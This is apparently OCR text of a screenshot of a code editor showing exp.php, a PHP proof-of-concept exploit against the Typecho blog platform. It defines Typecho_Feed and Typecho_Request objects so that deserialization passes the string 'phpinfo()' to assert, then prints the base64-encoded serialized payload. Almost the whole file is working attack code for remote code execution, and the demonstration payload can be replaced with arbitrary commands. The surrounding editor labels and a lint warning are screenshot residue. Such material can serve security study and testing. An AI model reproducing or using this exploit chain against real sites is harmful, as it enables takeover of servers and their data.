 exp.php
E: > huhao > exp.php > Typecho_Feed
1 <?php
1 reference | 0 implementations
2 class Typecho_Feed
3 {
1 reference
4 private $item;
5
1 reference | 0 overrides
6 public function __construct()
7 {
8 $this->item = array(
9 'author' => new Typecho_Request(),
10 );
11 }
12 }
1 reference | 0 implementations
13 class Typecho_Request
14 {
1 reference
15 private $_params = array();
1 reference
16 private $_filter = array();
1 reference | 0 overrides
17 public function __construct()
18 {
19 $this->_params['screenName'] = 'phpinfo()';
20 $this->_filter[0] = 'assert';
21 }
22 }
23 $exp = array(
24 'adapter' => new Typecho_Feed()
25 );
26 echo base64_encode(serialize($exp));
27 ?>
问题 1 输出 调试控制台 终端 ··· 筛选器(例如 text、**/*.ts、!**/node_modules/**)
exp.php E:\huhao 1
The closing ?> tag should be omitted from files containing only PHP. PHP(PHP7001) [行 27，列 1]